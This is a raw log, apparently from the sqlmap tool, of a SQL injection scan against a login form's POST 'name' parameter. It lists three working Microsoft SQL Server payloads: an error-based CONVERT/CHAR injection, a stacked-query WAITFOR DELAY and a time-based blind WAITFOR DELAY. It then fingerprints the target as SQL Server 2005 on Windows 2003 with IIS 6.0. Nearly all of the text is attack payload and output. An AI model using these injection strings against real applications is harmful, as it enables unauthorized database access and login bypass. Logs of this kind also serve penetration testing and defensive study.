 ---
Place: POST
Parameter: name
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: name=admin') AND 4994=CONVERT(INT,(CHAR(58)+CHAR(120)+CHAR(99)+CHAR
(103)+CHAR(58)+(SELECT (CASE WHEN (4994=4994) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(116)+CHAR(120)+CHAR(122)+CHAR(58))) AND ('zFqt'='zFqt&pass=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name=admin'); WAITFOR DELAY '0:0:5'--&pass=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=admin') WAITFOR DELAY '0:0:5'--&pass=admin
---
[00:19:16] [INFO] testing Microsoft SQL Server
[00:19:17] [INFO] confirming Microsoft SQL Server
[00:19:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005